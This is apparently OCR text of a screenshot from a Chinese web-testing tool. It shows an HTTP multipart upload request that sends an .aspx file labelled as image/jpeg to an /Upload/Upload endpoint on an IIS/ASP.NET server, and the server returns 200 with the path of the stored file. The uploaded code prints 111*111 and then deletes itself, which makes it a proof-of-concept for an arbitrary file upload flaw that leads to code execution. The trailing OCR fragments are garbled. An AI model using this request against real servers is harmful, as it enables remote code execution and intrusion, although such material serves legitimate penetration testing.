 Request
数据包扫描 美 化 热加载 构造请求
1 POST /Upload/Upload HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Content-Length auto : 345
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,/;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=---------------------------7153094104923513110228090822
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Connection: close
13
14 -----------------------------7153094104923513110228090822
15 Content-Disposition: form-data; name="Filedata";
filename="ckviaxtcmw.aspx"
16 Content-Type: image/jpeg
17
18 <%@ Page Language="C#"%><% Response.Write(111*111);System.IO.File.
Delete(Server.MapPath(Request.Url.AbsolutePath)); %>
19 -----------------------------7153094104923513110228090822--
20
Responses 93bytes / 106ms 美
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 3.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Mon, 17 Jun 2024 08:37:57 GMT
10 Content-Length: 107
11
12 {
13 "State": 1,
14 "Msg": "",
15 "Results": "/upload/2024/06/17/
69974c6f-44e8-43e9-8b6b-9b2872588fb7.aspx"
16 }
17
远端地址
6; 响应时
ms; URL
8006/Up